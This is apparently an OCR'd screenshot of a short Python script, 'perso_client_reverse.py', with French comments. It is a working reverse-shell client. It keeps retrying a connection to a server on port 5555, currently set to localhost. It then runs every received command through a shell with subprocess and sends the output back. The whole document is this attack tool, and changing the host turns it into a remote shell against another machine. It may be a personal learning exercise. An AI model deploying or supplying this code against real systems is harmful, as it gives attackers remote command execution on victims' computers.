 Ouvrir
perso_client_reverse.py
~/Bureau/python-reverse
Enregistrer
1 """ Les envoies se font en bytes donc on encode les str en b"""
2 import socket, subprocess, os, sys
3 from time import sleep
4
5
6 host = "localhost"
7 port = 5555
8
9 connection_with_server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)      #création du socket
10
11 while connection_with_server.connect_ex((host, port)) != 0 :                    #connexion au serveur à l'infini
12     sleep(2)
13
14 print ("Established connection with the server on the port "+str(port))
15
16 end = ""
17
18 while end != b"end":                                                            #b pour bytes
19
20
21     command = connection_with_server.recv(1024)
22
23     if command.decode() == "end" :
24         connection_with_server.send(command)
25         end = command
26
27     cmd = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
28                                                                                 #Popen -> création d'un programme fils dans un nouveau processus
29                                                                                 #subprocess.PIPE -> rediretion vers le flux standard
30     if command[:2].decode() == 'cd':
31         command = command.decode()
32         if os.path.exists(str(command[3:])):                                    #vérification du chemin
33             os.chdir(str(command[3:]))                                          #changement de dossier
34             out = b"directory changed"
35     else:
36         out = cmd.stdout.read() + cmd.stderr.read()
37     connection_with_server.send(out + b"\nEnd of the results\n ")
38
39 print ("Close of the session")
40 connection_with_server.close()